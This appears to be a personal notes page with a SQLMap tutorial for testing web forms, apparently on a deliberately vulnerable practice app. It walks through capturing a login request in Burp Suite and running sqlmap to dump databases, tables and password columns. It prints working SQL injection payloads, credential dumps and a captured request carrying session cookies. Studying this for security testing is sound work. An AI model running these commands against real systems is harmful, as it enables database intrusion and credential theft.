 Jiff's Notes
Home Front End Back End QA Other
tables]
dmin_users
ontact_info
iles_files
iles_groups
isting
isting_images
ews
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
RafayHackingArticles and HackersOnlineClub
SQLMap
Introduction
SQLMap is a penetration testing tool run out of Terminal. You don't need Burpsuite Free Edition to run it, but it does simplify the process. To follow these instructions you will need Burpsuite Free, Firefox & a code editor.
Basic Attack Instructions
These are steps for a basic banner attack. Banner will just fetch you basic information about the database, but if the any of the attacks that banner triggers works you can take the information learned from in and use it to launch other attacks, that the site will likely
be vulnerable to if this attack succeeded.
1. Download SQLMap
2. Open Terminal
3. In terminal, Type cd path/to/sqlmap
4. To see SQL Map commands, Type ./sqlmap.py -h
5. Open Firefox
6. Navigate to a form you'd like to try injecting into
7. Open Preferences
8. Select the Advanced Menu and the Network tab inside it
9. Use the Connection Settings button
10. Switch to Manual proxy configuration with the following settings
HTTP Proxy 127.0.0.1
Port: 8080
Check Use this proxy server for all protocols
11. Select OK and exit preferences
12. Open Burpsuite Free
13. Select the Proxy Tab
14. Turn Intercept On
15. Return to Firefox and submit the form with anything typed into the field
16. Return to BurpSuite and copy all of the text in the RAW tab, seen below
Gmail Paylocity
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://test.yt-ifthen.appspot.com:80 [173.194.79.141]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login/?next=/cms/ HTTP/1.1
Host: test.yt-ifthen.appspot.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://test.yt-ifthen.appspot.com/login/?next=/cms/
Cookie: __utma=22741235.180239287.1380653783.1386880188.1387233861.22;
__utmz=22741235.1380653783.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _ga=GA1.3.180239287.1380653783;
csrftoken=DrgdrOBnWLaa2gdELW0b4eRDnYJYFEtQ; sessionid=602453b5063f29e2738ea71eac226c2a;
__utmb=22741235.1.10.1387233861; __utmc=22741235
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
csrfmiddlewaretoken=DrgdrOBnWLaa2gdELW0b4eRDnYJYFEtQ&username=Test&password=Test&this_is_the_login_form=1&next=%2Fcms%2F
jango administration
Username: Test
Password: ••••
Log in
? < + > Type a search term 0 matches
Created by Paint X
17. Open your text editor and paste the text from step 16
18. Save the file with the extension .request.php
19. Return to Terminal and enter the following text: cat [drag file from step 18 into terminal]
20. Then enter the following text: ./sqlmap.py -r [drag file from step 18] --banner
21. Navigate through the prompts using common sense.
22. If any vulnerabilities are detected you will receive a message like this:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: password
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: username=burp&password=suite' RLIKE (SELECT (CASE WHEN (5369=5369) THEN 0x7375697465 ELSE 0x28 END)) AND 'qmqJ'='qmqJ&login-php-submit-button=Login--banner
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=burp&password=suite' AND (SELECT 2502 FROM(SELECT COUNT(*),CONCAT(0x7169677a71,(SELECT (CASE WHEN (2502=2502) THEN 1 ELSE 0 END)),0x7174657471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS GROUP BY x)a) AND 'lFvS'='lFvS&login-php-submit-button=Login--banner
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: username=burp&password=suite' UNION ALL SELECT NULL,CONCAT(0x7169677a71,0x655267597051537a7373,0x7174657471),NULL,NULL,NULL#&login-php-submit-button=Login--banner
Place: POST
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: username=burp' RLIKE (SELECT (CASE WHEN (4146=4146) THEN 0x62757270 ELSE 0x28 END)) AND 'tJkP'='tJkP&password=suite&login-php-submit-button=Login--banner
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=burp' AND (SELECT 3081 FROM(SELECT COUNT(*),CONCAT(0x7169677a71,(SELECT (CASE WHEN (3081=3081) THEN 1 ELSE 0 END)),0x7174657471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
P BY x)a) AND 'NCrO'='NCrO&password=suite&login-php-submit-button=Login--banner
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>
If you get this, that's basically all we need to know, this should be sufficient to know you should fix the vulnerability. These steps will continue just in case you need to prove that you can gain valuable data.
23. Select the desired field to try to gain the information (i.e. enter 0 or 1 then hit return).
24. If successful you'll get a message like this:
[15:11:59] [INFO] the back-end DBMS is MySQL
[15:11:59] [INFO] fetching banner
[15:11:59] [INFO] resumed: 5.5.33
web application technology: Apache 2.2.25, PHP 5.5.3
back-end DBMS: MySQL 5
banner: '5.5.33'
[15:11:59] [INFO] fetched data logged to text files under '/Applications/MAMP/htdocs/sqlmap/output/localhost'
[*] shutting down at 15:11:59
If this didn't get you through you can try increasing the level, risk and/or increasing the time for time-based attacks. This test can take several hours,but the command in step 20 would be changed to something like:
./sqlmap.py - r [drag file from step 18] --level=5 --risk=3 --time-sec=15 --banner
Getting Information from a DB
These are loose instructions on how to gain valuable data after successfully completing a --banner or -fingerprint test.
1. Enter the following: ./mysql.py -r [File saved from Burp] --dbms=[Db type from banner test] --dbs
2. Use the Injection Points you're presented with and it should present something like this.
available databases [6]:
[*] information_schema
[*] localsba_bardev
[*] localsba_test
[*] mysql
[*] nowasp
[*] performance_schema
3. User -D to lock in a database from step 2. In my example I'm using the database named 'nowasp'. Also add --tables to the end of the line.
./mysql.py -r [FIle save from Burp] --dbms=[Db type from banner test] -D nowasp --tables
4. Once again use the Injection points available until you get the available tables.
Database: nowasp
[12 tables]
| accounts |
| balloon_tips |
| blogs_table |
| captured_data |
| credit_cards |
| help_texts |
| hitlog |
| level_1_help_include_files |
| page_help |
| page_hints |
| pen_test_tools |
| youTubeVideos |
5. Use -T to lock in a table from step 4. Also add --columns to the end of the line.
./mysql.py -r [FIle save from Burp] --dbms=[Db type from banner test] -D nowasp -T user --columns
6. Now use the injection options until you get the columns from the db.
Database: nowasp
Table: accounts
[5 columns]
| Column | Type |
| cid | int(11) |
| is_admin | varchar(5) |
| mysignature | text |
| password | text |
| username | text |
7. From the Columns in the above table, I'm interested in 'is_admin', 'password', and 'username'. I'm going to Select all three columns with '-C', then dump the columns to me.
./mysql.py -r [FIle save from Burp] --dbms=[Db type from banner test] -D nowasp -T user -C is_admin,password,username --dump
8. Don't follow the redirect if you get one. If you plan on cracking the password using another program select Yes, No at the prompts. If you want to take a shot at using SQLMap's dictionary to decrypt them select N,Y,N. You may get a warning if it has trouble
counting the records, you may need to give it a pivot point with a column from the database. PHP knowledge is probably necessary to get around this. But you could try the query from the video I watched (./mysql.py -r [File save from Burp] --
dbms=[Db type from banner test] -D nowasp -T user --sql-query="SELECT User,Password FROM mysql.user ORDER BY Desc").
Database: nowasp
Table: accounts
[18 entries]
| username | password | is_admin |
| john | monkey | FALSE |
| jeremy | password | FALSE |
| bryce | password | FALSE |
| samurai | samurai | FALSE |
| jim | password | FALSE |
| bobby | password | FALSE |
| simba | password | FALSE |
| dreveil | password | FALSE |
| scotty | password | FALSE |
| cal | password | FALSE |
| john | password | FALSE |
| kevin | 42 | FALSE |
| dave | set | FALSE |
| patches | tortoise | FALSE |
| rocky | stripes | FALSE |
| ed | pentest | FALSE |
| admin | adminpass | TRUE |
| adrian | somepassword | TRUE |
9. If you can't decrypt the password in SQLMap you may want to try John The Ripper.
Wizard
If the above instructions aren't working you can always try using the Wizard to walk you through an attack. ./sqlmap.py --wizard
Tips
Sometimes you may want to add --dbms=[dbtype] to your attacks. Often this information can be found with Force Browse anyway, or the hacker could take a blind guess at it. You already know the info, so it's worth a shot.
e.g. ./sqlmap.py - r [file name] --banner --dbms=mysql
If you get in with a banner attack, try checking the current user, if the Server is running as Admin you already have the keys to the castle.
41 Character Password is CHA1, which is mysql. Oracle will have 40.
If only input is a Django blocked CMS, this doesn't seem to be able to break through it, using the tests specified above.
Keeping notes on git.